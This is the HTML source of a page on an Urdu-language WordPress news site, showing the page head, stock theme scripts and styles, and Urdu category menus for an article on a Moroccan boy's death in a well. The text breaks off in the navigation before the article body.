

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/global-condolences-pour-in-for-5-year-old-moroccan-boy-found-dead-in-well/
body_size: 13382
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>مراکش میں کنویں میں گر کر 5سالہ بچے کی ہلاکت پر عالمی رہنماؤں کا اظہار صدمہ &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; مراکش میں کنویں میں گر کر 5سالہ بچے کی ہلاکت پر عالمی رہنماؤں کا اظہار صدمہ Comments Feed" href="https://urdutahzeeb.com/global-condolences-pour-in-for-5-year-old-moroccan-boy-found-dead-in-well/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/96442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/global-condolences-pour-in-for-5-year-old-moroccan-boy-found-dead-in-well/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=96442' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fglobal-condolences-pour-in-for-5-year-old-moroccan-boy-found-dead-in-well%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fglobal-condolences-pour-in-for-5-year-old-moroccan-boy-found-dead-in-well%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-96442 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Fri. Jan 30th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
